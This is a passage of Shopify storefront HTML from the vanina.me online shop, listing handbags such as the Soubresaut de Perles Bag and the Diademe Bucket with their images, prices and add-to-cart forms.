//vanina.me/cdn/shop/files/F5.png?v=1745656927&amp;width=2100 2100w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=1615&amp;v=1745657092&amp;width=2100" alt="" width="2100" height="1615" loading="lazy" srcset="//vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=176&amp;v=1745657092&amp;width=136 136w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=207&amp;v=1745657092&amp;width=160 160w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=233&amp;v=1745657092&amp;width=180 180w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=286&amp;v=1745657092&amp;width=220 220w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=330&amp;v=1745657092&amp;width=254 254w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=369&amp;v=1745657092&amp;width=284 284w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=379&amp;v=1745657092&amp;width=292 292w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=415&amp;v=1745657092&amp;width=320 320w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=624&amp;v=1745657092&amp;width=480 480w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=686&amp;v=1745657092&amp;width=528 528w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=831&amp;v=1745657092&amp;width=640 640w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=935&amp;v=1745657092&amp;width=720 720w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=1248&amp;v=1745657092&amp;width=960 960w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=1403&amp;v=1745657092&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=1684&amp;v=1745657092&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=1965&amp;v=1745657092&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=2246&amp;v=1745657092&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F6.png?crop=center&amp;height=2534&amp;v=1745657092&amp;width=1950 1950w, //vanina.me/cdn/shop/files/F6.png?v=1745657092&amp;width=2100 2100w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8633599459556"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8633599459556" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46272093225188"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8633599459556" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/soubresaut-bag-pearls" aria-label="Soubresaut de Perles Bag" data-product-link="/products/soubresaut-bag-pearls"><p class="product-item__title product-title-new">Soubresaut de Perles Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$600 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8633605423332" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/soubresaut-de-shells-white" aria-label="Soubresaut de Shells Bag" data-product-link="/products/soubresaut-de-shells-white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="150"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8633605423332"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=1538&amp;v=1745657415&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=176&amp;v=1745657415&amp;width=136 136w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=207&amp;v=1745657415&amp;width=160 160w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=233&amp;v=1745657415&amp;width=180 180w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=286&amp;v=1745657415&amp;width=220 220w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=330&amp;v=1745657415&amp;width=254 254w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=369&amp;v=1745657415&amp;width=284 284w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=379&amp;v=1745657415&amp;width=292 292w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=415&amp;v=1745657415&amp;width=320 320w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=624&amp;v=1745657415&amp;width=480 480w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=686&amp;v=1745657415&amp;width=528 528w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=831&amp;v=1745657415&amp;width=640 640w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=935&amp;v=1745657415&amp;width=720 720w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=1248&amp;v=1745657415&amp;width=960 960w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=1403&amp;v=1745657415&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=1684&amp;v=1745657415&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=1965&amp;v=1745657415&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=2246&amp;v=1745657415&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F1.png?crop=center&amp;height=2534&amp;v=1745657415&amp;width=1950 1950w, //vanina.me/cdn/shop/files/F1.png?v=1745657415&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=1538&amp;v=1745657415&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=176&amp;v=1745657415&amp;width=136 136w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=207&amp;v=1745657415&amp;width=160 160w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=233&amp;v=1745657415&amp;width=180 180w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=286&amp;v=1745657415&amp;width=220 220w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=330&amp;v=1745657415&amp;width=254 254w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=369&amp;v=1745657415&amp;width=284 284w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=379&amp;v=1745657415&amp;width=292 292w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=415&amp;v=1745657415&amp;width=320 320w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=624&amp;v=1745657415&amp;width=480 480w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=686&amp;v=1745657415&amp;width=528 528w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=831&amp;v=1745657415&amp;width=640 640w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=935&amp;v=1745657415&amp;width=720 720w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=1248&amp;v=1745657415&amp;width=960 960w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=1403&amp;v=1745657415&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=1684&amp;v=1745657415&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=1965&amp;v=1745657415&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=2246&amp;v=1745657415&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F2.png?crop=center&amp;height=2534&amp;v=1745657415&amp;width=1950 1950w, //vanina.me/cdn/shop/files/F2.png?v=1745657415&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8633605423332"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8633605423332" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46272099582180"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8633605423332" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/soubresaut-de-shells-white" aria-label="Soubresaut de Shells Bag" data-product-link="/products/soubresaut-de-shells-white"><p class="product-item__title product-title-new">Soubresaut de Shells Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$750 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8633608306916" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/soubresaut-de-shells-bag-autumn" aria-label="Soubresaut de Shells Bag" data-product-link="/products/soubresaut-de-shells-bag-autumn"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="300"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8633608306916"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=1538&amp;v=1745657607&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=176&amp;v=1745657607&amp;width=136 136w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=207&amp;v=1745657607&amp;width=160 160w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=233&amp;v=1745657607&amp;width=180 180w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=286&amp;v=1745657607&amp;width=220 220w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=330&amp;v=1745657607&amp;width=254 254w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=369&amp;v=1745657607&amp;width=284 284w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=379&amp;v=1745657607&amp;width=292 292w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=415&amp;v=1745657607&amp;width=320 320w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=624&amp;v=1745657607&amp;width=480 480w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=686&amp;v=1745657607&amp;width=528 528w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=831&amp;v=1745657607&amp;width=640 640w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=935&amp;v=1745657607&amp;width=720 720w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=1248&amp;v=1745657607&amp;width=960 960w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=1403&amp;v=1745657607&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=1684&amp;v=1745657607&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=1965&amp;v=1745657607&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=2246&amp;v=1745657607&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F3.png?crop=center&amp;height=2534&amp;v=1745657607&amp;width=1950 1950w, //vanina.me/cdn/shop/files/F3.png?v=1745657607&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=1538&amp;v=1745657607&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=176&amp;v=1745657607&amp;width=136 136w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=207&amp;v=1745657607&amp;width=160 160w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=233&amp;v=1745657607&amp;width=180 180w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=286&amp;v=1745657607&amp;width=220 220w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=330&amp;v=1745657607&amp;width=254 254w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=369&amp;v=1745657607&amp;width=284 284w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=379&amp;v=1745657607&amp;width=292 292w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=415&amp;v=1745657607&amp;width=320 320w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=624&amp;v=1745657607&amp;width=480 480w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=686&amp;v=1745657607&amp;width=528 528w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=831&amp;v=1745657607&amp;width=640 640w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=935&amp;v=1745657607&amp;width=720 720w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=1248&amp;v=1745657607&amp;width=960 960w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=1403&amp;v=1745657607&amp;width=1080 1080w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=1684&amp;v=1745657607&amp;width=1296 1296w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=1965&amp;v=1745657607&amp;width=1512 1512w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=2246&amp;v=1745657607&amp;width=1728 1728w, //vanina.me/cdn/shop/files/F4.png?crop=center&amp;height=2534&amp;v=1745657607&amp;width=1950 1950w, //vanina.me/cdn/shop/files/F4.png?v=1745657607&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8633608306916"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8633608306916" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46272104399076"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8633608306916" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/soubresaut-de-shells-bag-autumn" aria-label="Soubresaut de Shells Bag" data-product-link="/products/soubresaut-de-shells-bag-autumn"><p class="product-item__title product-title-new">Soubresaut de Shells Bag</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$750 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--prev is-hidden" data-scrollbar-arrow-prev=""><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-left" viewBox="0 0 24 24"><path d="m15 6-6 6 6 6" stroke="#000" stroke-linecap="round" stroke-linejoin="round"></path></svg><span class="visually-hidden">See All</span>
            </button>

            <button type="button" class="radio__fieldset__arrow radio__fieldset__arrow--next is-hidden" data-scrollbar-arrow-next="">
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-nav-arrow-right" viewBox="0 0 24 24"><path d="m9 6 6 6-6 6" stroke="#000" stroke-width="1" stroke-linecap="round" stroke-linejoin="round"></path></svg>
              <span class="visually-hidden">See All</span>
            </button>
          </div>
        </form>

          <!--<span class="product-item__swatches__count">
              <span data-swatch-count>&nbsp;</span>
            </span>-->
        </div>
    </div>
  </div>
</div>
<div class="grid-item product-item product-item--centered product-item--outer-text product-item--has-quickbuy" id="product-item--template--16769203929316__main-8633609289956" data-product-grid-item >
  <div class="product-item__image double__image" data-product-image>
    <a class="product-link" href="/products/diademe-bucket-white" aria-label="Diademe Bucket" data-product-link="/products/diademe-bucket-white"><div class="product-item__bg" data-product-image-default><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;" data-aos="img-in"
  data-aos-delay="450"
  data-aos-duration="800"
  data-aos-anchor="#product-item--template--16769203929316__main-8633609289956"
  data-aos-easing="ease-out-quart"><img src="//vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=1538&amp;v=1745657943&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=176&amp;v=1745657943&amp;width=136 136w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=207&amp;v=1745657943&amp;width=160 160w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=233&amp;v=1745657943&amp;width=180 180w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=286&amp;v=1745657943&amp;width=220 220w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=330&amp;v=1745657943&amp;width=254 254w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=369&amp;v=1745657943&amp;width=284 284w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=379&amp;v=1745657943&amp;width=292 292w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=415&amp;v=1745657943&amp;width=320 320w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=624&amp;v=1745657943&amp;width=480 480w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=686&amp;v=1745657943&amp;width=528 528w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=831&amp;v=1745657943&amp;width=640 640w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=935&amp;v=1745657943&amp;width=720 720w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=1248&amp;v=1745657943&amp;width=960 960w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=1403&amp;v=1745657943&amp;width=1080 1080w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=1684&amp;v=1745657943&amp;width=1296 1296w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=1965&amp;v=1745657943&amp;width=1512 1512w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=2246&amp;v=1745657943&amp;width=1728 1728w, //vanina.me/cdn/shop/files/A5.png?crop=center&amp;height=2534&amp;v=1745657943&amp;width=1950 1950w, //vanina.me/cdn/shop/files/A5.png?v=1745657943&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
&nbsp;</div><deferred-image class="product-item__bg__under hidden"><figure class="image-wrapper image-wrapper--cover lazy-image lazy-image--backfill is-loading" style="--aspect-ratio: 0.7692307692307693;--aspect-ratio-mobile: 0.7692307692307693;"><img src="//vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=1538&amp;v=1745657943&amp;width=2000" alt="" width="2000" height="1538" loading="lazy" srcset="//vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=176&amp;v=1745657943&amp;width=136 136w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=207&amp;v=1745657943&amp;width=160 160w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=233&amp;v=1745657943&amp;width=180 180w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=286&amp;v=1745657943&amp;width=220 220w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=330&amp;v=1745657943&amp;width=254 254w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=369&amp;v=1745657943&amp;width=284 284w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=379&amp;v=1745657943&amp;width=292 292w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=415&amp;v=1745657943&amp;width=320 320w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=624&amp;v=1745657943&amp;width=480 480w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=686&amp;v=1745657943&amp;width=528 528w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=831&amp;v=1745657943&amp;width=640 640w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=935&amp;v=1745657943&amp;width=720 720w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=1248&amp;v=1745657943&amp;width=960 960w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=1403&amp;v=1745657943&amp;width=1080 1080w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=1684&amp;v=1745657943&amp;width=1296 1296w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=1965&amp;v=1745657943&amp;width=1512 1512w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=2246&amp;v=1745657943&amp;width=1728 1728w, //vanina.me/cdn/shop/files/A6.png?crop=center&amp;height=2534&amp;v=1745657943&amp;width=1950 1950w, //vanina.me/cdn/shop/files/A6.png?v=1745657943&amp;width=2000 2000w" sizes="(min-width: 1400px) calc(100vw / 4), (min-width: 750px) calc(100vw / 2), (min-width: 480px) calc(100vw / 2), calc(100vw / 2)" class=" fit-cover is-loading ">
</figure>
</deferred-image></a>

    <quick-add-product>
      <div class="quick-add__holder" data-quick-add-holder="8633609289956"><form method="post" action="/cart/add" id="ProductForm--template--16769203929316__main-8633609289956" accept-charset="UTF-8" class="shopify-product-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="46272120226020"><button class="quick-add__button"
              type="submit"
              name="add"
              data-add-to-cart
            >
              
              <span class="">Add to Cart</span>
              <span class="btn__plus"></span>
              <span class="btn__added">&nbsp;</span>
              <span class="btn__loader">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
              <span class="btn__error" data-message-error>&nbsp;</span>
            </button><input type="hidden" name="product-id" value="8633609289956" /><input type="hidden" name="section-id" value="template--16769203929316__main" /></form></div>
    </quick-add-product>
  </div>

  <div class="product-information" data-product-information>
    <div class="product-item__info product-item-info">
      <a class="product-link" href="/products/diademe-bucket-white" aria-label="Diademe Bucket" data-product-link="/products/diademe-bucket-white"><p class="product-item__title product-title-new">Diademe Bucket</p>

        <div class="product-item__price__holder"><div class="product-item__price" data-product-price>
            
<span class="reverse-prices price">
  
      
    <span class="new-price">
      
$750 
</span>
    
    
  

  
</span>

          </div>
        </div>
      </a><div class="product-item__swatches__holder  product-item__swatches__holder--circle">
          <form class="radio__fieldset radio__fieldset--swatches radio__fieldset--pgi is-visible" data-grid-swatch-form="" data-fieldset="">
          <div class=" selector-wrapper__scrollbar" data-scrollbar="" data-swatch-handle="creo-testing-product__ffc0cb" data-swatch-label="Color">
            
                  
                  
                  
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
                    
                    
            
  </div>

          <div class="selector-wrapper__actions">
